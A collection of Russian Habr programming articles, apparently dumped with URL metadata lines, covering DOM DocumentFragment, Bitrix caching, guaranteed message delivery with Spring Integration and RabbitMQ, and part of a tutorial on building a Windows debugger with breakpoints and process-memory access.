Upd: товарищ [nuit](https://habr.com/users/nuit/) [поведал](https://habr.com/post/413287/#comment_18736103), что для современного Chrome мои слова уже не являются истинными. В нём reflow не выполняется раньше, чем необходимо, и благодаря этому код без DocumentFragment на самом деле срабатывает **быстрее**, да и с другими браузерами не всё так очевидно. Так что перед тем, как решать, использовать ли фрагменты, необходим профайлинг и исследование целевой аудитории сайта.
### Нюансы
Есть две особенности, из-за которых новички часто испытывают трудности при использовании фрагментов. Первая: как я уже писал выше, фрагмент **не является DOM-элементом**. Это значит, что у него отсутствуют многие привычным методы и свойства, в частности — `innerHTML`. Поэтому нельзя просто так превратить строку в содержимое фрагмента. Как это сделать не просто, будет рассказано ниже.
Вторая особенность: фрагмент при использовании «портится». Точнее — опустошается. Когда мы делаем `div.appendChild(fragment)`, все дочерние элементы фрагмента переносятся в `div`. А поскольку элемент не может иметь более одного родителя, это означает, что они из фрагмента изымаются! Чтобы избежать этого поведения в случае, когда оно нежелательно, можно использовать `cloneNode`.
### Тег
Существует одно место, где можно встретить DocumentFragment, не создавая его через JS. Это — свойство `content` элемента template.
Тэг придуман специально для того, чтобы хранить куски HTML-кода, но раньше времени не нагружать ими браузер. То, что находится внутри этого тега, не становится частью активного DOM-дерева. В частности (на это новички тоже нередко напарываются), их нельзя найти с помощью `querySelector`. Элементы, созданные из HTML-кода, находящегося внутри тега , не становятся ему дочерними. Вместо этого JavaScript может получить к ним доступ через свойство `content`, которое является — сюрприз! — как раз DocumentFragment'ом.
С помощью элемента template можно создать фрагмент из строки:
```
function createFragmentFromString(str){
var template = document.createElement("template");
template.innerHTML = str;
return template.content;
}
```
### Эпилог
Если вы новичок в веб-разработке, надеюсь, вы узнали много нового. Если же вы опытный девелопер, возможно, вы захотите эту статью чем-то дополнить, в таком случае не стесняйтесь написать об этом в комментах. Спасибо за чтение, и приятного вам дня.
|
https://habr.com/ru/post/413287/
| null |
ru
| null |
# Как работает кеширование в Bitrix? Всё просто
### 1. Введение
Данная статья — это не научный прорыв, а лишь помощник, чтобы быстрее понять, как работает стандартный функционал в Bitrix.
Давайте представим, что в разделе каталога у нас 150 запросов к БД. Вроде бы немного при условии, если в один момент обращение к разделу происходит одним пользователем?
**При одновременном обращении к разделу 200-т пользователей количество запросов равняется 200 \* 150 = 30 000**
Кеширование помогает снизить нагрузку на БД и сервер в целом.
Не судите за то, что я использую старое ядро в примере. Суть данной статьи показать, как это работает и потребности темы полностью покрываются.
### 2. Простое кеширование
```
//CPhpCache - класс для кеширования PHP переменных и HTML результата выполнения скрипта.
CModule::IncludeModule("main");
$arFilter = array(
"IBLOCK_ID" => 17,
"ACTIVE" => "Y",
"GLOBAL_ACTIVE" => "Y",
);
$obCache = new CPHPCache();
/**
Первый аргумент отвечает за время жизни кеша
Второй аргумент - это хеш кеша. Например если в двух компонентах одинаковые запросы, то и кеш у них будет общий. Достаточно набрать кеш в одном компоненте.
Третий аргумент - это место хранения кеша. Путь не относительно корня сайта, а относительно папки с кешем. Для компонента каталог путь такой - /iblock/catalog
/
if($obCache->InitCache(36000, serialize($arFilter), "/iblock/catalog"))
{
//Если кеш существует, то его результат сразу будет выдан и не надо выполнять код с запросами к БД
$arCurSection = $obCache->GetVars();
}else{ //Если кеша нет, то выполнится код и сформируется кеш. В дальнейшем будет отдаваться переменная из кеша, а не выполняться этот код
$obCache->StartDataCache();
$arCurSection = array();
$dbRes = CIBlockSection::GetList(array(), $arFilter, false, array("ID"));
if(!$arCurSection = $dbRes->GetNext()){
$arCurSection = array();
}
//$arCurSection - передаем в кеш переменную с полученными в коде значениями
$obCache->EndDataCache($arCurSection);
}
```
Результат выполнения кода — это переменная **$arCurSection** со значениями полученными из кеша или запросов к БД.
**Проблема данного метода в том, что если что-то изменится в инфоблоке, то результат будет нерелевантным. Решение данной проблемы описано в пункте 3.**
### 3. Тегированный кеш
Для того, чтобы решить проблему описанную в пункте 2, надо почистить директорию с кешем /iblock/catalog (путь не относительно корня сайта, а относительно папки с кешем) в момент добавления, изменения, удаления элементов инфоблока и связанных с ним сущностей, которые выводит наш компонент.
Для того, чтобы не изобретать «**городушки»** для сброса кеша при изменениях, был придуман тегированный кеш.
Для того, чтобы месту хранения кеша присвоить кеш используем это:
```
/**
/iblock/catalog - место хранения кеша
"iblock_id_17" - тег для места хранения кеша
/
global $CACHE_MANAGER;
$CACHE_MANAGER->StartTagCache("/iblock/catalog");
$CACHE_MANAGER->RegisterTag("iblock_id_17");
$CACHE_MANAGER->EndTagCache();
```
Сброс кеша по тегу можно осуществить следующим способом:
```
/**
"iblock_id_17" - тег для места хранения кеша
/
global $CACHE_MANAGER;
$CACHE_MANAGER->ClearByTag("iblock_id_17");
```
**В итоге нам нужно лишь в нужный момент (навесить на события) сделать сброс кеша по тегу.**
Например, в стандартных компонентах, использующих инфоблок, используется тег вида «iblock\_id\_17» и по этому тегу вызывается метод сброса кеша, который вызывается в методах добавления, изменения, удаления элемента инфоблока.
```
CModule::IncludeModule("iblock");
CIBlock::clearIblockTagCache($zr['IBLOCK_ID']);
```
Метод из ядра битрикс использующий ClearByTag:
```
//\bitrix\modules\iblock\classes\general\iblock.php
public static function clearIblockTagCache($iblock_id)
{
global $CACHE_MANAGER;
$iblock_id = (int)$iblock_id;
if (defined("BX_COMP_MANAGED_CACHE") && $iblock_id > 0 && self::''isEnabledClearTagCache''())
$CACHE_MANAGER->ClearByTag('iblock_id_'.$iblock_id);
}
```
### 4. Пример нестандартного использования кеша в каталоге
Когда мы знаем, как работает кеширование, то можем легко доработать кеширование у стандартного компонента каталога.
Косяк стандартного решения — при изменении какого-либо элемента сбрасывается весь кеш (элементы, разделы).
Чтобы не заставлять систему лишний раз делать запросы, производить расчеты и набирать кеш, можно для головных разделов предусмотреть отдельный кеш. Вывести из под общего тега-инфоблока.
Тут единственная трудность в том, что бы хорошенечко подумать, в каких местах стоит так сделать.
5. Заключение
-------------
Смысл статьи не в научном открытии или какой-то доселе неведомой технологии, а демонстрации простоты решений.
Да, я коснулся лишь малой части кеширования. Для простоты восприятия пусть будет этот минимум.
Если у вас есть примеры, как можно использовать данный стандартный функционал, то пишите комментарии. Если есть примеры нестандартных решений — делитесь опытом.
|
https://habr.com/ru/post/590029/
| null |
ru
| null |
# Реализация гарантированной асинхронной доставки сообщений
> Статья за авторством Александра Романова, разработчика интеграционных решений.
В процессе интеграции систем мы часто сталкиваемся с необходимостью гарантированной доставки сообщений между системами. В таких случаях на помощь нам приходят очереди. Но не все задачи так просты, как доставка сообщений из системы А в систему Б. Бывают случаи, когда нужно обогатить доставляемые сообщения данными из смежных, участвующих в интеграции систем. Которые не всегда могут интегрироваться через очереди, а имеют лишь синхронные сервисы. И вот уже в нашей интеграции возникают такие явления, как недоступность, отказы и другие «приятные» особенности использования «синхронов». Можно было бы переложить обработку промежуточных отказов на систему-источник, но это некультурно, да и невозможно, если мы публикуем события сразу для нескольких систем (в топик).

Удобным и работающим решением проблемы, с нашей точки зрения, является асинхронная пошаговая обработка сообщения через внутреннюю очередь с вызовом внешнего сервиса на каждом шаге. В случае отказа сервиса по ошибке или из-за его временной неработоспособности сообщение попадает во внутреннюю очередь отказов и отправляется повторно после разборов с возникшими в сервисе проблемами.
Данное решение так же устраняет проблему невозможности отката транзакции при работе с внешними сервисами. Никакой вызов не пройдет дважды — обработка начинается именно с того шага, на котором произошел сбой.
Всё вышеописанное очень легко реализуется на интеграционной шине, в которой асинхронное взаимодействие между компонентами через внутренние очереди идёт «из коробки». Но слишком высокие цены за «коробку» могут сильно затруднить использование интеграционной шины. Мы приведем пример реализации простого приложения на Spring Integration (далее SI) + Rabbit MQ. Оговоримся, что Rabbit MQ у себя в production мы не используем из-за невозможности его работы с XA.
Сердцем всего приложения является *spring-integration-context.xml*. Там описана компонентная модель, инициализируются ресурсные бины и менеджер транзакций для работы с MQ. Опишем его подробнее.
Подключаем встроенный в SI драйвер и прописываем ресурсы:
```
```
Нам необходим низкоуровневый бин amqpTemplate, через который осуществляется взаимодействие с ресурсами. Данный бин мы используем напрямую в тестах, и он требуется для компонент SI, которые работают с Rabbit MQ. ConnectionFactory, необходимый для подключения к ресурсам, конфигурит Spring Boot по настройкам из application.yml (*см. org.springframework.boot.autoconfigure.amqp.RabbitAutoConfiguration*).
```
```
Для транзакционной работы с Rabbit MQ требуется TransactionManager (нужен для отката сообщения обратно в очередь, если в процессе работы произойдет ошибка). К сожалению, Rabbit MQ не поддерживает XA-транзакции, иначе менеджер транзакций сконфигурил бы Spring Boot. Конфигурим предоставляемый Spring-ом вручную.
```
```
А теперь самое приятное. «Рисуем» flow! В кавычках, потому что пишем в виде xml, что менее приятно.
#### Flow
Нам потребуются:
* inbound-adapter для чтения из входной очереди;
* асинхронные компоненты для вызовов REST-сервисов;
* outbound-channel-adapter для записи в выходную очередь.
Для организации гарантированной доставки в данном приложении мы используем асинхронные вызовы через внутреннюю очередь. Так как компонент много, требуется несколько очередей, что неудобно ни с точки зрения разработки, ни администратору. Постараемся обойтись одной.
Рассмотрим сценарий взаимодействия между двумя компонентами. SomeComponentOne получает сообщение из канала, вызывает некий синхронный REST-сервис (работает с БД, пишет в файл и т.п.) и отправляет сообщение на дальнейшую обработку, которой должна заниматься SomeComponentTwo. Если SomeComponentOne не смогла выполнить порученный ей кусок работы, она должна откатить транзакцию и вернуть полученное сообщение туда, откуда она его забрала. Если всё хорошо — отправить сообщение во внутреннюю очередь и завершить транзакцию. SomeComponentOne забирает сообщение из внутренней очереди и отправляет сообщение в неё же, при этом не обязательно в том же виде, в котором получила. Сообщение может быть обогащено или изменено, нам не важно. Оно предназначено для работы компоненты SomeComponentTwo. Возникает проблема роутинга. Сообщение попадает во внутреннюю очередь и должно забираться оттуда нужной в данный момент времени компонентой. Другими словами, необходим роутинг.
В данном приложении продемонстрирован роутинг, основанный на заголовках сообщения. У сообщения заполняется кастомный заголовок PartnerComponent, указывающий на компоненту, которая должна работать с сообщением.
Распишем технические детали представленного flow.
Адаптер для чтения из входной очереди. Получает сообщение и в транзакции бросает его сразу во внутреннюю очередь.
```
```
Мы использовали специализированный для работы с очередями асинхронный канал, предоставляемый Spring-ом. Получили интерфейс SI-channel, а хранение сообщений непосредственно в очереди, в нашем случае во внутренней mq-очереди приложения. При получении сообщения из данного канала-очереди будет открываться транзакция, т.к. мы подключили наш менеджер транзакций.
К данному каналу-очереди подключаем SI-роутер, работающий на заголовках сообщений.
```
```
Новое для flow сообщение не имеет технического заголовка *PartnerComponent*, поэтому по-умолчанию будет обрабатываться компонентой **someComponentOne**, обязанностью которой является указание в заголовке сообщения *PartnerComponent* следующей компоненты и отправка сообщения во внутреннюю очередь. Роутер вновь забирает сообщение из внутренней очереди и отправляет его на обработку в указанную компоненту.
Описание компонент, в которые отправляются сообщения из роутера.
```
```
Адаптер для отправки в выходную очередь.
```
```
#### Сборка (pom.xml)
Старый добрый Maven. Стандартная сборка от Spring Boot. Зависимости от SI и AMQP предоставляют все необходимые библиотеки. Также подключаем spring-boot-starter-test для реализации проверочных кейсов на JUnit.
#### Работа SomeComponent\*.java
Транзакционные бины, подключенные как service-activator к flow SI. Вызов REST через RestTemplate и отправка во внутреннюю очередь через *innerChannel*. Достаточно, чтобы продемонстрировать работу с сервисом и удобно за-mock-ить в тестах.
#### Тестируем
В тесте *testHappyPath* мы проверили работоспособность flow, когда нет сбоев при вызове REST. Mock-аем все вызовы REST-сервисов без сбоев, бросаем сообщение во входную очередь, ждем в выходной, проверяем прохождение всех компонент по контенту тела полученного сообщения.
В тесте *testGuaranteedDelivery* мы проверили гарантированную доставку при сбое в одном из REST. Эмулируем однократный сбой при вызове сервиса из третьей компоненты, ждём доставку сообщения до выходной очереди, проверяем тело полученного сообщения.
#### Заключение
Мы сделали приложение с гарантированной доставкой. Остался ряд мелких нерешенных вопросов: повторная отправка сообщений происходит бесконечно и неуправляемо, кто поддерживает данное решение — администратор или эту поддержку можно автоматизировать? Мы решаем данные вопросы при помощи самописных приложений и индивидуальных настроек для каждого типа сообщения. Возможно, в будущем мы опишем эти решения.
Gриложение целиком на [git-hub](https://github.com/TinkoffCreditSystems/integration/tree/master/spring.rabbit.research)
|
https://habr.com/ru/post/315786/
| null |
ru
| null |
# Пишем свой отладчик под Windows [часть 2]
Обязательно прочитайте [первую часть](http://habrahabr.ru/post/154847/), если Вы до сих пор этого не сделали. Иначе будет тяжело разобраться во второй части.
Предисловие
===========
Эта статья является продолжением предыдущей части «Пишем свой отладчик под Windows». Очень важно, чтобы Вы её прочитали и поняли. Без полного понимания того, что написано в первой части, Вы не сможете понять эту статью и оценить весь материал целиком.
Единственный момент, оставшийся неупомянутым в предыдущей статье, это то, что наш отладчик может отлаживать только машинный код. У Вас не получиться начать отладку управляемого (managed) кода. Может быть, если будет четвёртая часть статьи, я в ней также рассмотрю отладку и управляемого кода.
Я бы хотел показать Вам несколько важных аспектов отладки. Они будут включать в себя показ исходного кода и стека вызовов (callstack), установки точек останова (breakpoints), входа внутрь исполняемой функции (step into), присоединение отладчика к процессу, установка системного отладчика по умолчанию и некоторые другие.
Список задач:
* Начало отладки с функции main()
* Получение стартового адреса процесса
* Установки точки останова на стартовом адресе
* Остановка на брейкпоинте, отмена инструкции
* Прекращение отладки и ожидание действий пользователя
* Продолжение отладки по команде пользователя
* CDebuggerCore – класс интерфейса отладки
* Получение исходных кодов и номеров строк
* Установка пользовательских точек останова
* Трассировка кода (step-in, step-out, step-over)
* Условные точки останова
* Отладка запущенного процесса
* Отсоединение от процесса, завершение или ожидание?
* Отладка упавшего процесса
* Подключение отладчика вручную
Начнём отладку!
===============
Итак, что Вы делаете, когда хотите отладить Вашу программу? Ну, по большей части мы нажимаем F5 для начала отладки приложений и отладчик Visual Studio будет останавливать выполнение программы в тех местах, где Вы установили точки останова (в т.ч. условные). Клик по кнопке «Повторить» в диалоговом окне «Debug Assertion Failed» также открывает исходные код в нужном месте и останавливает выполнение. Вызов DebugBreak или инструкция \_asm int 3 делают тоже самое. И это малая часть вариантов «как отладить приложение».
Редко или время от времени мы начинаем отладку с самого начала, нажав F11 (step-into), и VS начинает отладку с функций main/wmain или WinMain/wWinMain (или их же с префиксом \_t). Что ж, это логический стартовый адрес отлаживаемого процесса. Я называю его «логическим» потому что это не настоящий стартовый адрес, который также известен как входной точкой (entry point) модуля. Для консольных приложений это функция mainCRTStartup, которая потом вызывает функцию main и отладчик Visual Studio начинает с main. У библиотек Dll тоже может быть своя точка входа. Если хотите знать немного больше, читайте информацию по флагу /ENTRY.
Всё это значит, что мы должны приостановить выполнение программы на входной точке приложения и позволить разработчику продолжить отладку. Да, я сказал «приостановить» выполнение программы на входной точке модуля – процесс уже запущен и если мы его не приостановим, он где-нибудь завершится. Стек вызовов (изображение ниже) появится, как только Вы нажмёте F11.

Что нам надо сделать для приостановки процесса на точке входа?
В двух словах:
1. Получить стартовый адрес процесса
2. Изменить инструкцию по этому адресу – например, заменить её на инструкцию точки останова (\_asm int 3)
3. Обработать остановку программы, как только выполнение дойдёт до этой точки останова, восстановить оригинальную инструкцию
4. Остановить выполнение, показать стек вызовов, регистры и исходный код, если возможно
5. Продолжить выполнение по запросу пользователя
Всего пять пунктов! Но задача, на самом деле, не из лёгких.
Получение стартового адреса процесса
------------------------------------
Начальный адрес точки входа и логической\* точки входа (функция main/WinMain) – это такие дебри! Прежде чем рассказать Вам в двух словах об этих понятиях, позвольте мне дать Вам наглядное представление об этом. Но первое, что Вы должны понять: первая инструкция по данному адресу — это точка начала выполнения программы и отладчик работает только с этим адресом.
\*[Этот термин придуман мной и имеет отношение только к этой статье!]
Вот так выглядит функция WinMain в дизассемблированном виде в Visual Studio (с аннотациями):

Вы можете перейти к такому же виду, запустив отладку, щёлкнув правой кнопкой мыши и выбрав «к дизассемблированному коду». Байты кода не отображаются по умолчанию (подсвечены зелёным), но Вы можете их включить через контекстное меню.
Расслабьтесь! Вам не нужно понимать инструкции ни на машинном языке, ни на каком-либо диалекте ассемблера! Это просто для иллюстрации. В приведённом выше примере, 0x00978F10 – стартовый адрес, а 8B FF является первой инструкцией. Нам просто надо заменить её на инструкцию точки останова. Мы знаем, что такая функция API называется DebugBreak, но на таком низком уровне мы не можем её использовать. Для x86 инструкция точки останова \_asm int 3. Она имен код 0xCC (204).
Получается, что нам просто надо заменить значение байта 8B на СС и всё! Когда программа будет запущена, в этом месте будет сгенерировано исключение EXCEPTION\_DEBUG\_EVENT с кодом EXCEPTION\_BREAKPOINT. Мы знаем, что именно мы это сделали и после этого обрабатываем это исключение так, как надо нам. Если Вы не поняли этот параграф, прошу Вас в последний раз, прочитайте сначала первую часть статьи [http://habrahabr.ru/post/154847/].
Инструкции x86 не фиксированной длины, но кого это волнует? Нам не надо смотреть, сколько байт (1, 2, N) занимает инструкция. Мы просто меняем первый байт. Первый байт инструкции может быть чем угодно, а не только 8B. Но мы должны гарантировать, что как только придёт время продолжить выполнение программы, мы восстановим оригинальный байт.
Небольшая ремарка для тех, кто всё знает и для тех, кто что-то не знает. Во-первых, точки останова не единственный способ остановить выполнение программы на начальном адресе. Более правильной альтернативой являются одноразовые точки останова, которые мы чуть позже обсудим. Во-вторых, инструкция CC не единственная инструкция точки останова, но для нас её хватит за глаза.
Есть небольшие сложности с получением стартового адреса, но чтобы удержать Ваш интерес, позвольте мне сразу показать C++ код для получение стартового адреса. Член lpStartAddress в структуре CREATE\_PROCESS\_DEBUG\_INFO содержит в себе стартовый адрес. Мы можем прочитать эту информацию пока обрабатываем самое первое событие отладки:
```
// This is inside Debugger-loop controlled by WaitForDebugEvent, ContinueDebugEvent
switch(debug_event.dwDebugEventCode)
{
case CREATE_PROCESS_DEBUG_EVENT:
{
LPVOID pStartAddress = (LPVOID)debug_event.u.CreateProcessInfo.lpStartAddress;
// Do something with pStartAddress to set BREAKPOINT.
...
...
```
Тип CREATE\_PROCESS\_DEBUG\_INFO::lpStartAddress – это LPTHREAD\_START\_ROUTINE, и я думаю, что Вы знаете, что это (указатель на функцию). Но, как я уже говорил, есть некоторые сложности со стартовым адресом. Короче говоря, этот адрес является относительным того, куда загрузился образ приложения в памяти. Чтобы мне быть более убедительным, позвольте мне показать Вам output утилиты dumpbin с опцией /headers:
```
dumpbin /headers DebugMe.exe
...
OPTIONAL HEADER VALUES
10B magic # (PE32)
8.00 linker version
A000 size of code
F000 size of initialized data
0 size of uninitialized data
11767 entry point (00411767) @ILT+1890(_wWinMainCRTStartup)
1000 base of code
```
Этот адрес (00411767) хранится в lpStartAddress во время отладки нашего приложения. Но когда я запустил отладку из под Visual Studio, адрес wWinMainCRTStartup отличался от этого (@ILT не имеет к этому никакого отношения).
Таким образом, позвольте мне отложить обсуждение тонкостей получения стартового адреса и просто использовать функцию GetStartAddress(), код которой будет показан позже. Она будет возвращать точный адрес, где следует установить точку останова!
Изменение инструкции на стартовом адресе на инструкцию точки останова
---------------------------------------------------------------------
Как только мы получим стартовый адрес, изменение инструкции в этом месте на точку останова (CC) вполне тривиально. Нам нужно сделать:
1. Считать один байт по этому адресу и сохранить его
2. Записать на его место байт 0xCC
3. Очистить кэш инструкций
4. Продолжить отладку
Сейчас Вы должны задаваться двумя важными вопросами:
1. Как считать, записать и сбросить инструкции?
2. Когда нам это делать?
Позвольте мне ответить сначала на второй вопрос. Мы будем считывать, записывать и сбрасывать инструкции в процессе обработки события CREATE\_PROCESS\_DEBUG\_EVENT (или, на Ваше усмотрение, в момент EXCEPTION\_BREAKPOINT). Когда процесс начинает загружаться, мы получаем настоящий стартовый адрес (я имею ввиду адрес CRT-Main), считываем первую инструкцию по этому адресу, сохраняем её и записываем на это место байт 0xCC. Затем мы вызываем у нашего отладчика ContinueDebugEvent().
Для лучшего понимания, позвольте показать Вам код:
```
DWORD dwStartAddress = GetStartAddress(m_cProcessInfo.hProcess, m_cProcessInfo.hThread);
BYTE cInstruction;
DWORD dwReadBytes;
// Read the first instruction
ReadProcessMemory(m_cProcessInfo.hProcess, (void*)dwStartAddress, &cInstruction, 1, &dwReadBytes);
// Save it!
m_OriginalInstruction = cInstruction;
// Replace it with Breakpoint
cInstruction = 0xCC;
WriteProcessMemory(m_cProcessInfo.hProcess, (void*)dwStartAddress,&cInstruction, 1, &dwReadBytes);
FlushInstructionCache(m_cProcessInfo.hProcess,(void*)dwStartAddress,1);
```
Немного о коде:
• M\_cProcessInfo является членом нашего класса, которая есть ни что иное, как PROCESS\_INFORMATION, заполненная функцией CreateProcess.
• Функция GetStartAddress() возвращает стартовый адрес процесса. Для юникодного приложения с пользовательским интерфейсом это адрес функции wWinMainCRTStartup();
• Затем мы вызываем ReadProcessMemory для получения байта, находящегося по стартовому адресу и сохранения его значения
• После этого записываем по этому адресу инструкцию точки останова (0xCC) с помощью функции WriteProcessMemory
• В заключении, вызываем FlushInstructionCache, чтобы CPU прочитал новую инструкцию, а не какую-либо закэшированную старую. CPU, конечно, может и не закэшеровать инструкцию, однако Вы всегда обязательно должны вызывать FlushInstructionCache.
Учтите, что ReadProcessMemory требует PROCESS\_VM\_READ прав. Кроме этого, WriteProcessMemory требует PROCESS\_VM\_READ | PROCESS\_VM\_OPERATION – все эти разрешения предоставляются отладчику как только он передаёт флаг отладки в CreateProcess. Таким образом, нам ничего не надо делать и чтение/запись всегда будут успешны (при допустимых адресах памяти, конечно!).
Обработка инструкции точки останова и восстановление оригинальной инструкции
----------------------------------------------------------------------------
Как Вы знаете, инструкция точки останова (EXCEPTION\_BREAKPOINT) это тип исключения, которое приходит с событием отладки EXCEPTION\_DEBUG\_EVENT. Мы обрабатываем события отладки с помощью структуры EXCEPTION\_DEBUG\_INFO. Код ниже поможет Вам вспомнить и понять:
```
// Inside debugger-loop
switch(debug_event.dwDebugEventCode)
{
case EXCEPTION_DEBUG_EVENT:
{
EXCEPTION_DEBUG_INFO & Exception = debug_event.u.Exception; // Out of union
// Exception.ExceptionCode would be the actual exception code.
...
```
Операционная система будет всегда посылать одну инструкцию точки останова отладчику, которая будет индикатором того, что процесс загружается. Именно поэтому Вы можете «установить инструкцию точки останова на начальном адресе» на самом первом исключении точки останова. Это гарантирует, что все точки останова после первой Ваши.
Независимо от того, где находятся Ваши точки останова, Вам всё равно необходимо игнорировать первое событие точки останова. Хотя отладчики, например, WinDbg, будут показывать Вам эту точку останова, но отладчик Visual Studio проигнорирует эту точку останова и начнёт выполнение с логического начала программы (main/WinMain, а не CRT-Main).
Таким образом, код обработки прерывания будет выглядеть так:
```
// 'Exception' is the same variable declared above
switch(Exception.ExceptionRecord.ExceptionCode)
{
case EXCEPTION_BREAKPOINT:
if(m_bBreakpointOnceHit) // Would be set to false, before debugging starts
{
// Handle the actual breakpoint event
}
else
{
// This is first breakpoint event sent by kernel, just ignore it.
// Optionally display to the user that first BP was ignored.
m_bBreakpointOnceHit = true;
}
break;
...
```
Вы также можете использовать else-часть для установки точки останова вместо её установки во время события старта процесса. В любом случае, основная обработка события точки останова происходит в if-части. Нам надо обработать точку останова, которую мы поместили по стартовому адресу.
Становится сложно и интригующе – сконцентрируйтесь, читайте внимательно, сядьте расслабленно. Если у Вас не было перерыва, пока Вы читали эту статью, сделайте его!
Говоря простыми словами, событие точки останова произошло там, где мы его поместили. Теперь мы просто прерываем выполнение, показываем стек вызовов (и другую полезную информацию), возвращаем оригинальную инструкцию и ждём каких-либо действий от пользователя для продолжения отладки.
На уровне ассемблера или машинного кода, когда событие точки останова было сгенерировано и отправлено отладчику, инструкция уже была выполнена, хотя она и была размеров всего в один байт. Указатель инструкции уже подвинулся на этот самый байт.
Таким образом, в дополнение к записи оригинальной инструкции по нашему адресу, мы также должны поправить регистры процессора. Получить и установить регистры конкретно нашего процесса мы можем с помощью функций GetThreadContext и SetThreadContext. Обе функции принимают структуру контекста. Строго говоря, члены этой структуры зависят от архитектуры процессора. Поскольку эта статья посвящена архитектуре x86, мы будем следовать такому же определению структуры, которое можно найти в заголовочном файле winnt.h.
Вот как мы можем получить контекст потока:
```
CONTEXT lcContext;
lcContext.ContextFlags = CONTEXT_ALL;
GetThreadContext(m_cProcessInfo.hThread, &lcContext);
Окей, мы получили его. Что теперь?
В регистре EIP содержится адрес следующей инструкции для выполнения. Он представлен членом Eip структуры CONTEXT. Как я уже упоминал раннее, EIP продвинулся вперёд и мы должны вернуть его обратно. К счастью для нас, нам надо всего лишь переместить его ровно на один байт, так как инструкция точки останова равна по длине одному байту. Именно это и делает код ниже:
lcContext.Eip --; // Move back one byte
SetThreadContext(m_cProcessInfo.hThread, &lcContext);
```
EIP – это адрес, по которому процессор будет считывать следующую инструкцию и выполнять её. Вам надо иметь права THREAD\_GET\_CONTEXT и THREAD\_SET\_CONTEXT для успешного выполнения этих функций, и они у Вас уже есть.
Позвольте мне ненадолго переключиться на другую тему: восстановление оригинальной инструкции! Для записи оригинальной инструкции в запущенном процессе мы должны вызвать WriteProcessMemory, а за ней FlushInstructionCache. Вот как это делается:
```
DWORD dwWriteSize;
WriteProcessMemory(m_cProcessInfo.hProcess, StartAddress, &m_cOriginalInstruction, 1,&dwWriteSize);
FlushInstructionCache(m_cProcessInfo.hProcess,StartAddress, 1);
```
Оригинальная инструкция восстановлена. Можем вызывать ContinueDebugEvent. Что мы сделали:
1. GetThreadContext, уменьшить EIP на один, SetThreadContext.
2. Восстановить оригинальную инструкцию
3. Продолжить отладку
Что ж, а где стек вызовов? Регистры? Исходный код? И когда программа завершится? Всё это будет без взаимодействия с пользователем!
Остановка выполнения, стек вызовов, значения регистров и исходный код, если он есть
-----------------------------------------------------------------------------------
Чтобы отобразить стек вызовов, нам нужно загрузить символы отладки, которые хранятся в существующих \*.PDB файлах. Набор функций из DbgHelp.dll поможет нам загрузить символы, перечислить исходный код файлов, трассировать стек вызовов и многое другое. И всё это будет рассмотрено позже.
Для отображения регистров CPU, мы просто должны отобразить актуальные данные из структуры CONTEXT. Чтобы отобразить 10 регистров как в отладчике Visual Studio (Debug -> Windows -> Registers или Alt+F5) Вы можете использовать следующий код:
```
CString strRegisters;
strRegisters.Format(
L"EAX = %08X\nEBX = %08X\nECX = %08X\n"
L"EDX = %08X\nESI = %08X\nEDI = %08X\n"
L"EIP = %08X\nESP = %08X\nEBP = %08X\n"
L"EFL = %08X",
lcContext.Eax, lcContext.Ebx, lcContext.Ecx,
lcContext.Edx, lcContext.Esi, lcContext.Edi,
lcContext.Eip, lcContext.Esp, lcContext.Ebp,
lcContext.EFlags
);
```
И всё! Отображайте этот текст в соответствующее окно.
Чтобы приостановить выполнение программы, пока пользователь на даст соответствующую команду (Continue, Step-in, Stop Debugging и другие), мы не должны вызывать ContinueDebugEvent. Так как поток отладки и поток GUI разные, мы просто просим GUI-поток отобразить актуальную информацию и замораживаем поток отладки, пока не придёт какое-либо «событие», например, от пользователя.
Запутались? Слово «событие» взято в кавычки, так как это ни что иное, как событие, создаваемое функцией CreateEvent. Чтобы приостановить выполнение программы, мы вызываем WaitForSingleObject (в потоке отладчика). Чтобы возобновить работу потока отладчика мы просто вызываем SetEvent из GUI-потока. Конечно, в зависимости от Ваших предпочтений, Вы можете использовать другие технологии для синхронизации потоков. Этот пункт даёт только общее представление о реализации функции «приостановить выполнение – продолжить выполнение».
Теперь, благодаря этим рассуждениям, мы можем написать логику кода:
1. GetThreadContext, уменьшить EIP на один, SetThreadContext
2. Вернуть оригинальную инструкцию с помощью WriteProcessMemory, FlushInstructionCache
3. Отобразить актуальные значения регистров
4. С помощью функций символьной информации \*.PDB файлов, отобразить исходный код и номер строки (если возможно)
5. С помощью функций трассировки стека вызовов и функций символьной информации, получить стек вызовов и отобразить его
6. Ожидание реакции пользователя
7. Выполнение события, запрошенного пользователем (Continue, Step, Stop, …)
8. Вызов ContinueDebugEvent
Удивлены? Отлично! Я надеюсь, что Вы наслаждаетесь отладкой!
Один важный момент, который стоит упомянуть – поток, который отлаживается не может быть первичным потоком отлаживаемого, но он должен вызывать инструкцию точки останова. До сих пор, мы всё ещё обрабатываем первое событие точки останова для приостановки выполнения программы. Но те восемь этапов, что я перечислил выше, будут применяться ко всем событиям отладки (из любого потока отлаживаемого), которые могут приостановить выполнение программы.
Существуют ещё небольшие сложности с изменением EIP. Позвольте мне рассказать о самой проблеме, а решение к ней я Вам покажу позже. Точка останова может быть установлена пользователем, и мы точно также заменяем инструкции по эти адресам на CC (конечно же, сохраняя оригинальные инструкции). Как только выполнение программы доходит до очередной точки останова, мы просто возвращаем инструкцию и выполняем те 8 шагов, что я описал выше. Достаточно подробно? Что ж, если мы так сделаем, то выполнение программы приостановится в этом месте только на один раз, а если мы не вернём оригинальную инструкцию, то получится полнейшая путаница!
В любом случае, позвольте мне продолжить!
Ах, да! Исходный код! Я знаю, Вы до смерти уже хотите узнать, как это делается!
Любой образ \*.EXE и \*.DLL может иметь отладочную информацию, поставляемую с ним в \*.PDB файле. Немного об этом:
* Отладочная информация будет доступна только если при компиляции у компоновщика был выставлен флаг /DEBUG. В Visual Studio Вы можете это изменить в свойствах проекта (Linker- > Debugging -> Generate Debug Info).
* Флаг /DEBUG не значит, что EXE/DLL будет собрана в отладочной конфигурации. Макросы препроцессора \_DEBUG/DEBUG отрабатывают во время компиляции. А вот остальное уже во время линковки.
* Это означает, что даже в конфигурации Release образ может содержать отладочную информацию, а в конфигурации Debug может не содержать.
* Файл с расширением \*.PDB хранит отладочную информацию и обычно имеет имя <название\_программы>.pdb, но его можно переименовать с помощью опций компоновщика. Файл содержит всю информацию об исходном коде: функции, классы, типы и многое другое.
* Компоновщик помещает небольшой кусочек информации о \*.PDB файле в заголовок образа EXE/DLL. Так как эта информация помещается в заголовок, то это не влияет на производительность файла, только размер файла увеличивается на несколько байт/килобайт.
